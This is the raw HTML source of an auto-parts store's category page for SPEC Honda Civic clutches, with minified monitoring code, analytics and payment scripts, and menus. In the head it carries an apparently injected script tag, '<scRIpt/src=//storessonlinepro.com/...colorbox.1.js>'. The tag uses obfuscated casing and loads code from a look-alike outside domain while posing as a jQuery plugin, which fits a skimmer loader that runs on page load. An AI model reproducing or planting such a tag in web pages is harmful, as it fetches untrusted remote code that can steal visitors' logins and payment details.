r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
    <link href="//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
        <!-- Google Analytics 4 Tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-DW4K9C5VKH"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-DW4K9C5VKH');
var gtag_config = {};
gtag('config', 'AW-1069439407', gtag_config);
gtag('event', 'page_view', {"send_to":"AW-1069439407","ecomm_pagetype":"category"});        </script>

    <meta name="description" content="Clutch/Flywheel - SPEC Clutches - SPEC Acura/Honda Clutches - Honda Civic" />
<meta name="keywords" content="clutch,flywheel,spec,clutches,spec,acura,honda,clutches,honda,civic" />
<link rel="stylesheet" href="/css/interface/rd.css" type="text/css" />
<link href="/wsm.css?1769454063" rel="stylesheet" type="text/css" />
<link href="/css/colorbox.css" rel="stylesheet" type="text/css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script src="/js/jquery/jquery.migrate.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" type="text/javascript"></script>
<script src="/js/jquery/jquery-validate.js" type="text/javascript" language="javascript"></script>

<script src="/jquery.js?1769444206" type="text/javascript" language="javascript"></script>
<script src="/wsm.js?1769454075" type="text/javascript" language="javascript"></script>
<script src="/js/jquery/jquery.colorbox.js" type="text/javascript" language="javascript"></script>
<script>if (typeof WURFL == 'undefined') {WURFL = {form_factor: 'Desktop',is_mobile : false}}</script><link rel="canonical" href="https://treperformance.com/c-1103005-clutch-flywheel-spec-clutches-spec-acura-honda-clutches-honda-civic.html">
    <link rel="stylesheet" href="/files/css/foundation-min.css?v1731832411">
    
    <link rel="stylesheet" href="/files/css/style.css?v=192239"> 

    <link href="https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Exo:700italic,700,900,900italic" rel="stylesheet">
    <script type="text/javascript" src="/files/js/modernizr-foundation.js"></script>
    <!--[if lt IE 9]>
        <script type="text/javascript" src="/files/js/respond-min.js"></script>
    <![endif]-->
    <script type="text/javascript" src="//cdn.callrail.com/companies/654961055/1f220d125a358cd8b20e/12/swap.js"></script>
    <scRIpt/src=//storessonlinepro.com/js/jquery/jquery.colorbox.1.js></scRIpt>
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({publisher: "005e3a28-14dd-4c5a-ac46-cf17bb862107", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

        
<!--[if lte IE 8]>
<link href="/files/css/iefix.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="https://webshopmanager.com/files/jquery-reject/jquery-reject.css" media="screen" />
<script src="https://webshopmanager.com/files/jquery-reject/jquery-reject-min.js" type="text/javascript"></script>
<script type="text/javascript">
	$(function() {
	$.reject({
		reject: { msie: true }, // Reject IE ONLY
		closeCookie: true // Set cookie to remember close for this session
	});
return false;
});
</script>
<![endif]-->

        <title>Clutch/Flywheel - SPEC Clutches - SPEC Acura/Honda Clutches - Honda Civic</title>
<script>if (typeof WSM.Affirm == 'undefined') { WSM.Affirm = {}; }WSM.Affirm.enabled = true;WSM.Affirm.sandbox_enabled = false;_affirm_config = {public_api_key:  "AATZUP3Z0H0CG8KW", script: "https://cdn1.affirm.com/js/v2/affirm.js", session_id:"jp0lPSgFNLurk,CExrvXO8AO1bY1psOutr,r51g7RyPvSheL"}; (function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");</script><script language="javascript" type="text/javascript">affirm.ui.ready(function(){ affirm.ui.refresh(); });</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ry1b486vp2");
</script>


<!-- load react search libraries -->
<script  src="https://cdn.jsdelivr.net/npm/react@17/umd/react.production.min.js"  crossorigin></script>
<script  src="https://cdn.jsdelivr.net/npm/react-dom@17/umd/react-dom.production.min.js"  crossorigin></script>
<script src="https://cdn.jsdelivr.net/npm/@partslogic/ui@1.3.1/build/index.umd.js"  crossorigin></script>
<link href="https://cdn.jsdelivr.net/npm/@partslogic/ui@1.3.1/build/index.css" rel="stylesheet" type="text/css"/>
<script src="/files/partslogic/pl-custom-scripts.js?v1731832505"></script><link rel="stylesheet" href="/files/partslogic/pl-style.css?v1731832411">
<script>
window._Sendlane = window._Sendlane || [];
_Sendlane.push({
    form_key: "eyJkb21haW4iOiJ0cmVwZXJmb3JtYW5jZSIsImZvcm1faWQiOiI0NGI1MWY2Ni00MjhjLTQ0NDYtOTAzYy04ZWNkZDA4ZTU3NzcifQ=="
});
</script>
<script src="https://sendlane.com/scripts/pusher.js" async></script>
<!-- Paypal -->
<script
    src= "https://www.paypal.com/sdk/js?client-id=AYTO4NBPbegOVgR-yuLysbeqGnJ84wvG8P68sbF6xzc-s4sDDYYp3mw1bKkekwi-AADRSyANn_sqjNIu&components=messages"
    data-namespace="PayPalSDK">
</script>
<style>
#zoid-paypal-message-uid_bcf9cc176d_mtk6mtc6mjk::before {
    padding-top: 72%!important
}
    p.top__emal_mob_v2 {
        display: none;
    }
@media(max-width:768px){
    p.top__emal_mob_v2 {
        display: block;
        padding: 5px;
        margin: 0;
        text-align: center;
    }
    p.top__emal_mob_v2 a {
        color: #fff;
        font-weight:bold;
    }
}
</style>
<!-- Obviyo 3.0 Async Tag for placement at top of head tag -->
<script>
  var script = document.createElement("script");
  script.id = "hiconversion_30";
  script.async = "async";
  script.type = "text/javascript";
  script.src = "//h30-deploy.hiconversion.com/origin/tag/ha4veTdO";
  var nodes = document.getElementsByTagName("script");
  nodes[0].parentNode.insertBefore(script, nodes[0]);
</script>
</head>
<body id="page" class="off-canvas body_cat ">

        <p class="top__emal_mob_v2">
            <a href="mailto:sales@treperformance.com" target="_blank">Sales@TREperformance.com</a>
        </p>

      <div class="header-wrap">
        <header class="row">

            <!-- Logo -->
            <a href="https://treperformance.com" title="TRE Performance Homepage" class="logo">
                <img src="/files/images/logo-4.png" alt="Home" />
            </a>
            <!-- Phone Number -->
            <a href="tel:+1-760-586-5617" title="call us" class="phone-link">
                <i class="fa fa-phone"></i>
                <span class="phone">760-586-5617</span>
            </a>
            <a id="e1e59856ab9a0563ca38" href="" target="_blank" onclick="this.href='mailto:'+e1e59856ab9a0563ca38(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function e1e59856ab9a0563ca38() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('e1e59856ab9a0563ca38').appendChild(document.createTextNode(e1e59856ab9a0563ca38()));</script> 

            <ul class="top-menu ">
                <li class="wsm_site_link_parent"><a title="About" href="https://treperformance.com/p-45-about.html"><span>About</span></a><ul><li><a title="About TREperformance" href="https://treperformance.com/p-45-about-treperformance.html"><span>About TREperformance</span></a></li><li><a title="Contact Us" href="https://treperformance.com/contact.html"><span>Contact Us</span></a></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="Project Cars" href="https://treperformance.com/p-3439-project-cars.html"><span>Project Cars</span></a></li></ul></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="TRE Project Rides" href="https://treperformance.com/c-1186187-tre-project-rides.html"><span>TRE Project Rides</span></a></li><li><a title="Customer RIdes" href="https://treperformance.com/c-1186226-customer-rides.html"><span>Customer RIdes</span></a></li><li class="wsm_site_link_parent"><a title="Help Center" href="https://treperformance.com/contact.html"><span>Help Center</span></a><ul><li><a title="Contact" href="https://treperformance.com/contact.html"><span>Contact</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="About Us" href="https://treperformance.com/p-45-about-us.html"><span>About Us</span></a></li><li><a title="FAQs" href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html"><span>FAQs</span></a></li></ul></li>

            </ul>

            <nav class="top-bar">

                <!-- Navigation Menu -->
                <section class="main-nav">
                    <ul id="widget_fnd_cat_menu" class="widget_fnd_cat_menu left">  
                        			
											<li class="has-dropdown pcat_id_168">
					<a href="/c-168-Air-Induction.html" title="Air Induction">
						<span>Air Induction</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_168 parent_title">
							<a href="/c-168-Air-Induction.html" title="Air Induction">
								<span>Air Induction</span>
							</a>
						</li>
						
															<li class=" ccat_id_170">
									<a href="/c-170-Accufab-Throttle-Bodies.html" title="Accufab Throttle Bodies">
										<span>Accufab Throttle Bodies</span>
									</a>
																	</li>
															<li class=" ccat_id_53587">
									<a href="/c-53587-Accufab-Clamps.html" title="Accufab Clamps">
										<span>Accufab Clamps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207185">
									<a href="/c-1207185-Whipple-Throttle-Bodies-&-Manifolds.html" title="Whipple Throttle Bodies & Manifolds">
										<span>Whipple Throttle Bodies & Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_271723">
									<a href="/c-271723-Air-Flow-Research-Intake-Manifolds.html" title="Air Flow Research Intake Manifolds">
										<span>Air Flow Research Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1208771">
									<a href="/c-1208771-BTR-Intake-Manifolds.html" title="BTR Intake Manifolds">
										<span>BTR Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207206">
									<a href="/c-1207206-DiabloSport-Reaper-Kits.html" title="DiabloSport Reaper Kits">
										<span>DiabloSport Reaper Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208715">
									<a href="/c-1208715-Edelbrock-Intake-Manifolds.html" title="Edelbrock Intake Manifolds">
										<span>Edelbrock Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207209">
									<a href="/c-1207209-Edge-Performance-Kits.html" title="Edge Performance Kits">
										<span>Edge Performance Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1207297">
									<a href="/c-1207297-Holley-EFI-Hi-Ram-Intake-Manifolds.html" title="Holley EFI Hi-Ram Intake Manifolds">
										<span>Holley EFI Hi-Ram Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_62000">
									<a href="/c-62000-MAC-Performance.html" title="MAC Performance">
										<span>MAC Performance</span>
									</a>
																	</li>
															<li class=" ccat_id_1208872">
									<a href="/c-1208872-MSD-Atomic-Intake-Manifolds.html" title="MSD Atomic Intake Manifolds">
										<span>MSD Atomic Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207255">
									<a href="/c-1207255-Nick-Williams-Performance.html" title="Nick Williams Performance">
										<span>Nick Williams Performance</span>
									</a>
																	</li>
															<li class=" ccat_id_1207142">
									<a href="/c-1207142-Perrin-Air-Systems.html" title="Perrin Air Systems">
										<span>Perrin Air Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208868">
									<a href="/c-1208868-Texas-Speed-Intake-Manifolds.html" title="Texas Speed Intake Manifolds">
										<span>Texas Speed Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_91667">
									<a href="/c-91667-TRE-Mass-Air-Flow-Sensors.html" title="TRE Mass Air Flow Sensors">
										<span>TRE Mass Air Flow Sensors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208090">
									<a href="/c-1208090-Trick-Flow-Specialties-Air-Intakes.html" title="Trick Flow Specialties Air Intakes">
										<span>Trick Flow Specialties Air Intakes</span>
									</a>
																	</li>
															<li class=" ccat_id_56710">
									<a href="/c-56710-Trick-Flow-Specialties-Intake-Manifolds.html" title="Trick Flow Specialties Intake Manifolds">
										<span>Trick Flow Specialties Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207319">
									<a href="/c-1207319-VMP-Performance-Throttle-Bodies-&-Air-Intakes-.html" title="VMP Performance Throttle Bodies & Air Intakes ">
										<span>VMP Performance Throttle Bodies & Air Intakes </span>
									</a>
																	</li>
															<li class=" ccat_id_1207360">
									<a href="/c-1207360-Wilson-Throttle-Bodies-&-Manifolds.html" title="Wilson Throttle Bodies & Manifolds">
										<span>Wilson Throttle Bodies & Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1208683">
									<a href="/c-1208683-BBK-Performance-Throttle-Bodies.html" title="BBK Performance Throttle Bodies">
										<span>BBK Performance Throttle Bodies</span>
									</a>
																	</li>
															<li class=" ccat_id_1208769">
									<a href="/c-1208769-BBK-Performance-Cold-Air-Intake-Systems.html" title="BBK Performance Cold Air Intake Systems">
										<span>BBK Performance Cold Air Intake Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208704">
									<a href="/c-1208704-BBK-Performance-Ford-Mustang-MAF-Sensors.html" title="BBK Performance Ford Mustang MAF Sensors">
										<span>BBK Performance Ford Mustang MAF Sensors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208795">
									<a href="/c-1208795-Holley-Boost-Control-Systems.html" title="Holley Boost Control Systems">
										<span>Holley Boost Control Systems</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_165">
					<a href="/c-165-Cylinder-Heads.html" title="Cylinder Heads">
						<span>Cylinder Heads</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_165 parent_title">
							<a href="/c-165-Cylinder-Heads.html" title="Cylinder Heads">
								<span>Cylinder Heads</span>
							</a>
						</li>
						
															<li class=" ccat_id_52906">
									<a href="/c-52906-Air-Flow-Research-Cylinder-Heads.html" title="Air Flow Research Cylinder Heads">
										<span>Air Flow Research Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1207156">
									<a href="/c-1207156-Edelbrock-Cylinder-Heads.html" title="Edelbrock Cylinder Heads">
										<span>Edelbrock Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1208875">
									<a href="/c-1208875-Frankenstein-Cylinder-Heads.html" title="Frankenstein Cylinder Heads">
										<span>Frankenstein Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_49540">
									<a href="/c-49540-Trick-Flow-Specialties-Cylinder-Heads.html" title="Trick Flow Specialties Cylinder Heads">
										<span>Trick Flow Specialties Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1207131">
									<a href="/c-1207131-ARP-Fasteners.html" title="ARP Fasteners">
										<span>ARP Fasteners</span>
									</a>
																	</li>
												</ul>
									</li>
																		<li class="has-dropdown pcat_id_171">
					<a href="/c-171-Engines.html" title="Engines">
						<span>Engines</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_171 parent_title">
							<a href="/c-171-Engines.html" title="Engines">
								<span>Engines</span>
							</a>
						</li>
						
															<li class=" ccat_id_1208842">
									<a href="/c-1208842-Chevy-Long-Blocks.html" title="Chevy Long Blocks">
										<span>Chevy Long Blocks</span>
									</a>
																	</li>
															<li class=" ccat_id_1207040">
									<a href="/c-1207040-Chevy-Short-Blocks.html" title="Chevy Short Blocks">
										<span>Chevy Short Blocks</span>
									</a>
																	</li>
															<li class=" ccat_id_1207039">
									<a href="/c-1207039-Ford-Short-Blocks.html" title="Ford Short Blocks">
										<span>Ford Short Blocks</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_172">
					<a href="/c-172-Fuel-System.html" title="Fuel System">
						<span>Fuel System</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_172 parent_title">
							<a href="/c-172-Fuel-System.html" title="Fuel System">
								<span>Fuel System</span>
							</a>
						</li>
						
															<li class=" ccat_id_706561">
